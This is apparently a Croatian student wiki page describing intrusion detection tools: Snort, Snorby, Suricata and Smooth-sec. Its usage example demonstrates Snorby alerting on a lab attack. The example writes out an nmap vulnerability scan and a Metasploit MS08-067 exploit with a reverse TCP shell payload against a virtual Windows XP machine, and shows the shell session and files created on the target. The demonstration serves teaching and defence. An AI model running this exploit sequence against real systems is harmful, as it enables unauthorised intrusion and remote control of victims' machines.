- -Profesionalne usluge ili tehnička podrška koja nije u ugovoru vezanom za tehničku podršku. Organizacije mogu obavljati ove usluge i sami, ili mogu kupiti usluge od dobavljača IDPS-a ili neke treće strane.

--Mfistoni 16:53, 6. siječnja 2012. (CET)

Alati

SNORT

Snort je alat otvorenog koda za mrežno otkrivanje i sprječavanje upada u sustav - NIDPS (eng. Netwok Intrusion Detection and Prevention System). Alat ima sposobnost izvođenja analize prometa u stvarnom vremenu i zapisivanja paketa u IP mrežama. [--CIS]



Snort je logički podijeljen na više komponenata koje međusobno surađuju kako bi otkrile napad u mreži[--CIS]:- Dekoder paketa (eng. Packet decoder)

- Predprocesori (eng. Preprocessors)

- Mehanizam otkrivanja (eng. Detection engine)

- Sustav stvaranja zapisa i obavijesti (eng. Logging and alerting system)

- Izlazni moduli (eng. Output modules)

Postoje tri osnovna načina rada alata Snort:

- Sniffer

- Alat presreće mrežne pakete, analizira ih i ispisuje informacije u konzoli. [--LSS]

- Packet Logger

- Zapisivanje podataka o mrežnim paketima [--LSS].

- Mrežni IDS

- Najsloženiji način rada i za njegovo ispravno funkcioniranje potrebno je postaviti sljedeće opcije[--CIS]:

- mrežne postavke (eng. Network Settings) - koji dio IP adrese se nadzire

- postavke pravila (eng. Rules Settings) - gdje se nalazi datoteka koja sadrži pravila

- postavke izlaza (eng. Output Settings) - kako će izlazne informacije biti prikazane

- postavke uključivanja (eng. Include Settings)

- Najsloženiji način rada i za njegovo ispravno funkcioniranje potrebno je postaviti sljedeće opcije[--CIS]:

Snorby

Iako je Snort izvrstan alat za detekciju i prevenciju upada, podatke o napadima prikazuje jedino u komandnoj liniji izravno ili putem logova, odnosno nema mogućnosti prikaza u nekom obliku grafičkog sučelja. Iz tog razloga nastao je Snorby. Snorby je web aplikacija za nadzor sigurnosti mreže zasnovana na Ruby on Rails frameworku. Služi kao grafičko sučelje na popularne alate za detekciju upada kao što su Snort, Suricata ili Sagan. Prednost Snorby alata jest što na jednostavan i organiziran način pruža jasan uvid u zlonamjerne aktivnosti na mreži te je dostupan privatnim i poslovnim korisnicima putem GNU GPL licence.

Kao što je prethodno rečeno, IDS/IPS alati uglavnom spremaju informacije o događajima u nekom obliku log-a. Snorby radi sa unified2 tipom binarnih logova, odnosno, njegova je zadaća da čita, procesira i prikazuje događaje koji su zapisani u log datoteci od strane IDS/IPS alata. Konfiguracija samog IDS/IPS alata i dalje ostaje na korisniku. Glavni razlog za to jest što je moguće povezati više grafičkih sučelja na alate za prevenciju i detekciju upada te nije pametno da jedan od takvih grafičkih sučelja upravlja samim alatom radi kompatibilnosti sa ostalima.

Jedna od glavnih odlika Snorby alata jest što ima ugrađen mehanizam za potpuno hvatanje i analizu paketa (eng. Full Packet Capture) koristeći moćan i poznat alat OpenFPC. Na ovaj način analiza punog prijepisa mrežnog prometa te pregled kompletnog "razgovora" vezanog za napad za razliku od tipičnih IDS rješenja gdje se uglavnom vidi oko 300 bajta prometa.

Glavne značajke Snorby alata:

- Senzori: na jednu instancu Snorby-a moguće je dodati više senzora, tj. moguće je nadzirati više sustava putem jednog sučelja. Na taj način je omogućena usporedba i praćenje upada te konfiguracija preventivnih akcija

- Metrika i izvještaji: uz postojeće izvještaje koje pružaju IDPS alati, Snorby omogućava izradu dodatnih izvještaja sigurnosnog nadzora na osnovu kojih se mogu izrađivati planovi otklanjanja i prevencije budućih napada. Omogućava dnevni, tjedni, mjesečni pregled aktivnosti na mreži, zajedno za sve senzore ili pojedinačno. Prikaz izvještaja je moguć odmah ili u obliku email poruka koje sadrže PDF format izvještaja

- Klasifikacija: uz prekonfigurirane klasifikacije, moguće je izraditi dodatne klasifikacije odnosno pravila za događaje. Klasifikacijom događaja po grupama moguće je lakše praćenje istrage neželjenih događaja kao i konfiguracija setova pravila za upozorenje

- Alati za analizu paketa: Snorby ima podršku za povezivanje alata za potpunu analizu mrežnih paketa kao što su OpenFPC, Solera DS Appliances, Solera DeepSee. Ovo je izrazito kvalitetna značajka ovog rješenja jer daje detaljan uvid u okolnosti u kojima se incident dogodio

- Prilagodba: iako je dizajniran da radi uz minimalnu potrebu za konfiguracijom, omogućava rad više korisnika, slanje notifikacija putem emaila, čak i dodatna proširenja third party dodatcima. Konfiguracija se obavlja kroz intuitivan administracijski panel bez potrebe da izmjenama u konfiguraciji putem tekst editora

- Web aplikacija i hotkeys: budući da je Snorby baziran na Ruby on Rails frameworku, namjenjen je radu kroz web preglednik te time izrazito dostupan. Ima ugrađene kratice za rad s tipkovnicom.

- Open Source: budući da je Open Source projekt, dostupan je svima te baziran na postojećim rješenjima koja su se već dokazala u praksi. Svakome je dostupan kod za analizu i razvoj tako da je njegova budućnost sasvim sigurna

Primjer korištenja

Da bi primjer korištenja Snorby alata, simulirat ćemo napad na računalo ispred kojeg se nalazi konfiguriran IDPS sustav. Za potrebe primjera, biti će korišteno:

- Insta-Snorby: distribucija bazirana na Ubuntu Linux s prekonfiguriranim Snortom, Snorby-em, OpenFPC. Služit će kao IDPS sustav i gateway

- Backtrack 5: napadi će biti simulirani pomoću Metasploit frameworka koji se nalazi na Backtrack distribuciji

- Windows XP SP1: biti će testirana ranjivost unutar Windows XP operacijskog sustava, točnije unutar Windows RPC (eng. Remote Procedure Call) servisa

- Oracle VirtualBox

Svi alati su instalirani unutar VirtualBox alata za virtualizaciju.

Najprije provjeravamo ranjivost udaljenog računala putem nmap alata za skeniranje.

root@bt:~# nmap -sC --script=smb-check-vulns -PN 10.10.10.219 Starting Nmap 5.51 ( http://nmap.org ) at 2012-01-05 23:07 CET Nmap scan report for blower-4hesvwml (10.10.10.219) Host is up (0.00019s latency). Not shown: 995 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1025/tcp open NFS-or-IIS 5000/tcp open upnp MAC Address: 08:00:27:43:A9:54 (Cadmus Computer Systems) Host script results: | smb-check-vulns: | MS08-067: VULNERABLE | Conficker: Likely CLEAN | regsvc DoS: CHECK DISABLED (add '--script-args=unsafe=1' to run) | SMBv2 DoS (CVE-2009-3103): CHECK DISABLED (add '--script-args=unsafe=1' to run) | MS06-025: CHECK DISABLED (remove 'safe=1' argument to run) |_ MS07-029: CHECK DISABLED (remove 'safe=1' argument to run) Nmap done: 1 IP address (1 host up) scanned in 1.26 seconds

Nmap vrati informacije o sustavu, otvorene portove i servise koji se vrte na njima. Alat vraća da je udaljeno računalo ranjivo na napad. Već sada bi Snorby trebao davati upozorenja o skeniranju.

Kada znamo informacije koje su nam potrebne, napad možemo izvršiti pomoću Metasploit alata.

root@bt:~# msfconsole

| | _) |

__ `__ \ _ \ __| _` | __| __ \ | _ \ | __|

| | | __/ | ( |\__ \ | | | ( | | |

_| _| _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__|

_|

=[ metasploit v3.7.0-release [core:3.7 api:1.0]

+ -- --=[ 684 exploits - 355 auxiliary

+ -- --=[ 217 payloads - 27 encoders - 8 nops

Potražimo exploit koji odgovara ranjivosti udaljenog poslužitelja:

msf > search ms08_067 [*] Searching loaded modules for pattern 'ms08_067'... Exploits ======== Name Disclosure Date Rank Description ---- --------------- ---- ----------- windows/smb/ms08_067_netapi 2008-10-28 great Microsoft Server Service Relative Path Stack Corruption msf > use windows/smb/ms08_067_netapi </code> Postavimo payload <pre name="code"> msf exploit(ms08_067_netapi) > search -t payload windows/shell/reverse_tcp [*] Searching loaded modules for pattern 'windows/shell/reverse_tcp'... Compatible Payloads =================== Name Disclosure Date Rank Description ---- --------------- ---- ----------- windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse All-Port TCP Stager windows/shell/reverse_tcp_dns normal Windows Command Shell, Reverse TCP Stager (DNS) msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp payload => windows/shell/reverse_tcp

Nakon toga je potrebno podesiti određene opcije potrebne za izvršenje napada:

- RHOST: IP adresa udaljenog računala, odnosno potencijalne žrtve

- LHOST: IP adresa računala napadača

msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/shell/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique: seh, thread, process, none LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > set RHOST 10.10.10.219 RHOST => 10.10.10.219 msf exploit(ms08_067_netapi) > set LHOST 192.168.0.91 LHOST => 192.168.0.91

Ako smo sve napravili kako treba, pokrećemo napad:

msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.0.91:4444 [-] Exploit exception: The connection was refused by the remote host (10.10.10.219:445). [*] Exploit completed, but no session was created. msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.0.91:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English [*] Selected Target: Windows XP SP0/SP1 Universal [*] Attempting to trigger the vulnerability... [*] Sending stage (240 bytes) to 192.168.0.48 [*] Command shell session 1 opened (192.168.0.91:4444 -> 192.168.0.48:1030) at 2012-01-06 13:08:40 +0100 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

Kao što vidimo, dobili smo pristup na udaljeno računalo. Kao dokaz, kreirat ćemo mapu i datoteku na Desktopu udaljenog računala:

C:\WINDOWS\system32>cd c:\"documents and settings"\djelic\Desktop

cd c:\"documents and settings"\djelic\Desktop

C:\Documents and Settings\djelic\Desktop>dir

dir

Volume in drive C has no label.

Volume Serial Number is 980B-685E

Directory of C:\Documents and Settings\djelic\Desktop

06.01.2012 13:11 <DIR> .

06.01.2012 13:11 <DIR> ..

06.01.2012 13:08 <DIR> server

0 File(s) 0 bytes

4 Dir(s) 8.841.834.496 bytes free

C:\Documents and Settings\djelic\Desktop>mkdir pwned

mkdir pwned

C:\Documents and Settings\djelic\Desktop>cd pwned

cd pwned

C:\Documents and Settings\djelic\Desktop\pwned>echo pwned > pwned.txt

echo pwned > pwned.txt

Ako je sve prošlo kako treba, rezultat napada će se vidjeti na udaljenom računalu.

Nakon provedenog napada Snorby će pokazati sumnjive akcije. Treba naglasiti da IDPS treba "trenirati". U početku je moguće da budu previše ili premalo osjetljivi, odnosno odrežene aktivnosti prikazuju kao napad iako oni to nisu i obrnuto. Stoga je potrebno ručno odrediti klasifikaciju za određene događaje.

--David Jelić 19:52, 6. siječnja 2012. (CET)

SURICATA

Suricata je alat otvorenog koda za detekciju i prevenciju mrežnih upada. Omogućuje višedretvenost, automatsku detekciju protokola (IP, TCP, UDP, ICMP, HTTP, TLS, FTP, SMB), Gzip dekompresiju i brzo svrstavanje IP-a. [--Monks]

Kao višedretveni alat, Suricata nudi brzu i efikasnu analizu mrežnog prometa. Razvijen je tako da prati prethodno postavljena pravila od strane administratora te ih alarmira o sumnjivim događajima. [--OISF]

Smooth-sec

Smooth-sec je alat za detekciju i prevenciju upada, kreiran za Linux sustave i baziran na višedretvenoj Suricati i Snorbyu, sučelju za nadziranje mreže. Funkcionalnost mu je glavni cilj pa omogućuje korinsiku da u nekoliko minuta instalira kompletan sustav za detekciju i prevenciju upada. Čak i za korisnike s minimalnim isustvom s Linux sustavom. [--Bailey]

Snorby značajke:

- Mjerenja i izvještaje

- Klasifikacije

- Podatke o paketima i sesijama

- Prilagođene postavke